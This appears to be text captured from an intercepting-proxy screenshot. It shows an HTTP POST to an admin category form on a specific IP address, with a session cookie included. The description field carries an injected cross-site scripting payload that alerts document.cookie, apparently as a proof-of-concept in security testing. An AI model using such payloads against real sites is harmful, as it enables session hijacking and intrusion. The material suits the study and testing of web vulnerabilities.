 Request Response Trap
POST http://213.180.95.122/admin/addmaincategory.html HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, appli
cation/xaml+xml, application/vnd.ms-xpsdocument, application/x-ms-xbap, application/x-ms-application, */*
Referer: http://213.180.95.122/admin/addSubCategory.html
Accept-Language: no
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30)
Proxy-Connection: Keep-Alive
Content-Length: 187
Host: 213.180.95.122
Pragma: no-cache
Cookie: JSESSIONID=438B75EFF7E4F3EB21AD812589568850
currentPage=addmaincategory.jsp&requestedPage=&action=New&gotoAction=&hid_action=addRecord&hid_processedId=&txt_mainCategoryName=Sikkerhet&txt_mainCategoryD
esc=Beskrivelse<script>alert(document.cookie)</script>&chk_isActive=on
Raw View Trap request Trap response Continue Drop